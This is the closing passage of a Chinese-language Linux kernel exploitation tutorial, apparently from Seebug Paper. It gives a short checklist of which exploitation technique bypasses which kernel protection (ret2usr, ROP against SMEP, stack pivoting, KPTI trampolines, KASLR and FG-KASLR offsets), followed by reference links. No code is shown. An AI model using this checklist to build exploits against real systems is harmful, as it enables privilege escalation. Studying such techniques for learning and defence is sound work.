
因此一般就可以在ROP中利用任意讀讀出相對應的偏移用于計算其它函數的具體位置。
總結
網上看到一段總結,感覺很不錯:
- 如果內核沒有保護,就直接ret2usr。
- 如果開了SMEP,就用ROP
- 溢出或者位置被限制在棧上,就用pivot gadget進行棧遷移。
- KPTI利用KPTI trampoline或者signal handler
- SMAP會導致stack pivot很難利用
- 如果沒有KASLR,直接泄露地址就能用,開了的話就用基地址 + 偏移。
- 如果有FG-KASLR,記得利用ksymtab和不受影響的區域。
參考鏈接
https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/ https://github.com/pr0cf5/kernel-exploit-practice
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1865/
本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1865/
暫無評論